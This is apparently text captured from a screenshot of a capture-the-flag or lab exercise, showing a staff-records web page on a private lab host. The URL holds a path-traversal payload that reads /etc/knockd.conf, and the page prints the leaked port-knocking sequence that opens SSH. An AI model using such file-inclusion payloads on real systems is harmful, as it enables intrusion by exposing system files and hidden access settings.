 10.0.2.16/welcome.php?file=../../../../../etc/knockd.conf
160%
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
Logged in as admin
File does not exist
[options] UseSyslog [openSSH] sequence = 7469,8475,9842 seq_timeout = 25 command = /sbin/iptables -I INPUT -s %IP% -p tcp
--dport 22 -j ACCEPT tcpflags = syn [closeSSH] sequence = 9842,8475,7469 seq_timeout = 25 command = /sbin/iptables -D INPUT
-s %IP% -p tcp --dport 22 -j ACCEPT tcpflags = syn